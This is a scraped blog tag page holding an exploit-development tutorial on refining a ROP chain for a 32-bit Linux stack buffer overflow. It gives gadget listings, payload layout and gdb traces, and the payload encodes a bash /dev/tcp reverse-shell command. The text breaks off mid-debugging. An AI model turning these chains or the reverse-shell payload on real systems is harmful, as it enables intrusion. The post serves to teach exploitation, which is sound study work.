

--- FILE ---
content_type: text/html
request_url: https://exploit.ph/tag/buffer-overflow.html
body_size: 80228
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>eXploit - buffer overflow tag</title>
    <link rel="stylesheet" type="text/css" href="/theme/css/terminal.css">
    <link rel="stylesheet" type="text/css" href="/assets/css/custom.css">
</head>
<body>
    <div id="terminal-container">
        <div id="terminal-header">
            <div>
                <a href="/"><img src="/favicon.jpg" class="header-logo" /></a>
                <a href="https://x.com/exploitph" target="_blank"><img src="/assets/images/twitter.png" class="header-logo" /></a>
                <a href="https://github.com/0xe7" target="_blank"><img src="/assets/images/gh.png" class="header-logo" /></a>
            </div>
            <span class="terminal-title">eXploit</span>
            <div class="terminal-controls">
                <span class="control minimize">-</span>
                <span class="control maximize">□</span>
                <span class="control close">×</span>
            </div>
        </div>
        
        <div id="terminal">
            <div id="terminal-output">
                <div class="welcome-message">
                    Welcome to the eXploit terminal - Type "help" for available commands
                </div>
            </div>
            <div id="terminal-input-line">
                <span id="terminal-prompt">blog:/$ </span>
                <span id="terminal-cursor">|</span>
                <input type="text" id="terminal-input" autocomplete="off" spellcheck="false">
            </div>
        </div>
    </div>

    <!-- Blog data for terminal navigation -->
    <script type="5a12b7a8498a374910d4f866-text/javascript">
        window.blogData = {
            posts: [
                {
                    title: "Improving The ROP Exploit",
                    slug: "improving-the-rop-exploit",
                    date: "2015-01-14 14:55:39",
                    category: "x86-32 Linux",
                    tags: ["exploit development", "linux", "32bit", "fuzzing", "buffer overflow", "rop"],
                    summary: "Adding to the last return orientated programming exploit by using a few more advanced ROP techniques",
                    content: "\u003cp\u003eSo after the \u003ca href=\"/x86-32-linux/2015/01/11/beating-aslr-and-nx-using-rop/\"\u003elast post\u003c/a\u003e I kept thinking of ways that I could improve the exploit so I decided to do it.\u003c/p\u003e\n\u003cp\u003eIf you haven\u0027t already read the last post on developing a ROP exploit, you should read that before this because I will not cover anything that I covered there and it is just a continuation of that. You can read it \u003ca href=\"/x86-32-linux/2015/01/11/beating-aslr-and-nx-using-rop/\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eAs with any exploit development the main point of interest for improvement is reducing the size of the payload so this is where I will focus.\u003c/p\u003e\n\u003cp\u003eYou can think about \u003ca href=\"https://en.wikipedia.org/wiki/Obfuscation\" target=\"_blank\"\u003eobfuscation\u003c/a\u003e and such in certain exploitations but when ROP is required obfuscation isn\u0027t really an option.\u003c/p\u003e\n\u003c!-- more --\u003e\n\u003ch2\u003eWhy/How ROP Works\u003c/h2\u003e\n\u003cp\u003eIn the last post I didn\u0027t really go into much detail about why or how ROP actually works because the post was already pretty long but I thought I\u0027d go into it a bit here.\u003c/p\u003e\n\u003cp\u003eIn my post titled \u003ca href=\"/x86-32-linux/reverse-engineering/2014/07/01/basic-binary-auditing/\"\u003eBasic Binary Auditing\u003c/a\u003e, in the section called \u003cem\u003eStack Frames\u003c/em\u003e I explain how function calls and returns work.\u003c/p\u003e\n\u003cp\u003eThe important part of that in terms of ROP is how the function returns. A stack-based buffer overflow exploit is initiated when the vulnerable function returns.\u003c/p\u003e\n\u003cp\u003eThis is because the return address that is stored on the stack is pop\u0027ed off of the stack into \u003cstrong\u003eeip\u003c/strong\u003e (the instruction pointer).\u003c/p\u003e\n\u003cp\u003eThis happens because when a function is returning it has no way of knowing where in the application code to continue executing.\u003c/p\u003e\n\u003cp\u003eBecause of this the address that execution should return to after the function is finished is pushed onto the stack when the function is called so that it can be retrieved when its finished.\u003c/p\u003e\n\u003cp\u003eIf you find a stack-based buffer overflow and you are able to send enough data to overwrite this address you can change the flow of execution and point \u003cstrong\u003eeip\u003c/strong\u003e wherever you want.\u003c/p\u003e\n\u003cp\u003eWith ROP, understanding this concept is paramount to success. What you are doing is creating your own stack (the same as with \u003cem\u003ereturn to libc\u003c/em\u003e).\u003c/p\u003e\n\u003cp\u003eThe only difference between \u003cem\u003eROP\u003c/em\u003e and \u003cem\u003ereturn to libc\u003c/em\u003e is that instead of \"calling\" actual library functions you are \"calling\" snipets of code that resemble the end of a function (a few instructions and then a return), which are called \u003cstrong\u003egadgets\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eBy inserting a bunch of gadgets 1 after another on the stack (chaining) you are controlling the execution flow of the application and with enough gadgets you can build a suitibly large application to do whatever you want.\u003c/p\u003e\n\u003cp\u003eIf you understand this it becomes obvious that \u003cstrong\u003eesp\u003c/strong\u003e (the stack pointer) has now become your new \u003cstrong\u003eeip\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eBy changing the value of \u003cstrong\u003eesp\u003c/strong\u003e you can actually create a new stack elsewhere, this becomes useful for various reasons, eg. if you are constraint for space on the stack (as with in kernel mode) you can allocate space on the heap insert your stack there and change \u003cstrong\u003eesp\u003c/strong\u003e to point to your new stack.\u003c/p\u003e\n\u003cp\u003eI will use this method in this exploit for making \u003cem\u003eROP function calls\u003c/em\u003e and explain how you can use this to make \u003cem\u003eROP conditional statements\u003c/em\u003e.\u003c/p\u003e\n\u003ch2\u003eMoving The Data Section\u003c/h2\u003e\n\u003cp\u003eBack to our exploit.\u003c/p\u003e\n\u003cp\u003eIf you remember we put the data section of our payload at the end but we have 532 \u003cem\u003eA\u003c/em\u003e\u0027s that we are sending in order to overflow the buffer.\u003c/p\u003e\n\u003cp\u003eThe best way to reduce the size of our exploit to to make as much use of this section at the start as possible.\u003c/p\u003e\n\u003cp\u003eSo we will now move the data section to the start.\u003c/p\u003e\n\u003cp\u003eI mentioned in the last post that using \u003cstrong\u003e////bin/bash\u003c/strong\u003e instead of \u003cstrong\u003e/bin/bash\u003c/strong\u003e wasn\u0027t technically needed and was a bit of a waste of space but as we are moving this section to the \u003cem\u003epadding\u003c/em\u003e section, which always has to be a fixed 532 bytes, we can leave it as is for now.\u003c/p\u003e\n\u003cp\u003eIf we actually use the whole 532 bytes of this section I will make some changes here to reduce its size but as it is it makes calculations slightly easier.\u003c/p\u003e\n\u003ch2\u003eA ROP Function\u003c/h2\u003e\n\u003cp\u003eIMO, the most exciting part of this new exploit will be the implementation of a \"function call\".\u003c/p\u003e\n\u003cp\u003eIn the last exploit we were using the same series of gadgets throughout the exploit to calculate addresses.\u003c/p\u003e\n\u003cp\u003eIn a normal application we\u0027d use a function for this, so I thought why shouldn\u0027t we here, looking through the avaliable gadgets I created this to do our address calculations:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere the \"return address\" (the value on the stack that we need to put back into \u003cstrong\u003eesp\u003c/strong\u003e at the end) starts off in the \u003cstrong\u003eeax\u003c/strong\u003e register.\u003c/p\u003e\n\u003cp\u003eThe function takes 2 \"arguments\", \u003cstrong\u003eecx\u003c/strong\u003e, which should contain the starting address of the function, and \u003cstrong\u003eebx\u003c/strong\u003e, which should contain the value \u003ccode\u003e0xaaaaaaaa - [distance from the start of the function to the value we want the address of]\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eAs the values we need to calculate are in the data section we want to stick this function below the data section (it could go before but we\u0027ve have to change the last \u003ccode\u003esub\u003c/code\u003e instruction to an \u003ccode\u003eadd\u003c/code\u003e instruction).\u003c/p\u003e\n\u003cp\u003eThe return value of this function is stored in \u003cstrong\u003eedi\u003c/strong\u003e when this function is finished.\u003c/p\u003e\n\u003cp\u003eBased on the gadgets we have avaliable there are 2 different ways, that I have found, we can set up the \"call\" for this function, the first is this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0808385d : mov eax, ecx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e[0xaaaaaaaa - distance from ecx to relevant value]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd the second:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a66af : xor eax, eax ; pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e[0xaaaaaaaa - distance from ecx to relevant value]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eBoth of these achieve the same outcome and certainly for our purpose there isn\u0027t any difference between the 2.\u003c/p\u003e\n\u003cp\u003eAfter 1 of these series of instructions we have the address of the function in \u003cstrong\u003eeax\u003c/strong\u003e, so we can call the function with the following gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis will put the return address into \u003cstrong\u003eeax\u003c/strong\u003e and begin execution at the start of our function.\u003c/p\u003e\n\u003cp\u003eOnce our function returns the return value will be in \u003cstrong\u003eedi\u003c/strong\u003e, in our old exploit this value was always put into \u003cstrong\u003eeax\u003c/strong\u003e or \u003cstrong\u003eedx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eWe can get this value into \u003cstrong\u003eeax\u003c/strong\u003e using this gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd if we want the return value into \u003cstrong\u003eedx\u003c/strong\u003e we can use this gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0809cd4b : mov edx, edi ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWith this gadget we can put a value straight into \u003cstrong\u003eebx\u003c/strong\u003e setting up \u003cstrong\u003eebx\u003c/strong\u003e for the next function call.\u003c/p\u003e\n\u003cp\u003eAll addresses will now be calculated relative to \u003cstrong\u003eecx\u003c/strong\u003e which should contain the address of the start of the function, therefore this should now be the first problem we approach and the final address of \u003cstrong\u003eecx\u003c/strong\u003e should be set after we\u0027ve finished with the function.\u003c/p\u003e\n\u003ch2\u003eTesting The Exploit\u003c/h2\u003e\n\u003cp\u003eWe want to try to minimize the number of junk values as much as possible too so this should be kept in mind while putting the gadgets together.\u003c/p\u003e\n\u003cp\u003eAt this point you should have notes similar to the following:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e#################### Function ######################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e################### Padding A\u0026#39;s ####################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003eA * (532 - len(payload))\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e################### Application ####################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaa8e6 : 0xaaaaaaaa - 452 (distance to 0xffffffff value in the\u003c/span\u003e\n\u003cspan class=\"x\"\u003e       : data just before the function\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax now contains the distance from edx to \u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- 0xffffffff at the end of the data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax now contains the address of 0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- write nulls over 0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- ecx now contains the starting address\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- of the function\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0809cd4b : mov edx, edi ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa66 : 0xaaaaaaaa - distance to -c 0xffffffff (68)\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- calculate address of long arg 0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- and write nulls there\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere I\u0027m using the function to calculate the address of the first set of \u003cem\u003e0xffffffff\u003c/em\u003e (to terminate the long argument string) and writing nulls there.\u003c/p\u003e\n\u003cp\u003eThe actual exploit is a very simple python script, as you should know from the first post, so I will only post the full script at the end when we have developed the final exploit.\u003c/p\u003e\n\u003cp\u003eYou can break at the \u003ccode\u003eret\u003c/code\u003e of the \u003cem\u003echeckpass\u003c/em\u003e function and step through each instruction, here I will break at the function call and ensure that is working as expected:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eset disassembly-flavor intel\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edefine hook-stop\u003c/span\u003e\n\u003cspan class=\"go\"\u003eType commands for definition of \u0026quot;hook-stop\u0026quot;.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd with a line saying just \u0026quot;end\u0026quot;.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026gt;x/10xw $esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026gt;x/i $eip\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026gt;end\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $eax\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $ebx\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $ecx\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $edx\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $edi\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $esp\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 1 at 0x807629e\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003erun\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7c8: 0x0807b086  0x0809cd4b  0xaaaaaa66  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7d8: 0xeeeeeeee  0xeeeeeeee  0x08099c0f  0x08083f21\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e8: 0x08099c00  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x807629e \u0026lt;compute_offset+46\u0026gt;:   add    eax,ecx\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 1, 0x0807629e in compute_offset ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7c8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/10xw 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe580: 0x080a3f72  0x080a8576  0xaaaaaaaa  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe590: 0xeeeeeeee  0xeeeeeeee  0x080535be  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a0: 0xeeeeeeee  0x08099c0f\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe580 - 4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe57c: 0x00000000\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe580 - 8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe578: 0xdddddddd\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe580 - 